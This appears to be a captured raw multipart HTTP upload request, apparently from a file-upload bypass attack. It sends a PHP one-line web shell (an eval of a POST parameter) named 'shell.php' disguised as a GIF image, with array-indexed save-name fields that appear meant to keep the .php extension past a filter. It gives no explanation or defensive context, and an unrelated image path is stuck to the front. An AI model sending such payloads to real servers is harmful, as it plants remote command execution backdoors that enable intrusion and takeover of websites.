 -----------------------------3665420923349917127921807​11985
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/gif
<?php
@eval($_POST['cmd']);
?>
-----------------------------366542092334991712792180711985
Content-Disposition: form-data; name="save_name[0]"
shell.php
-----------------------------366542092334991712792180711985
Content-Disposition: form-data; name="save_name[2]"
gif
-----------------------------366542092334991712792180711985
Content-Disposition: form-data; name="submit"
上传
-----------------------------366542092334991712792180711985--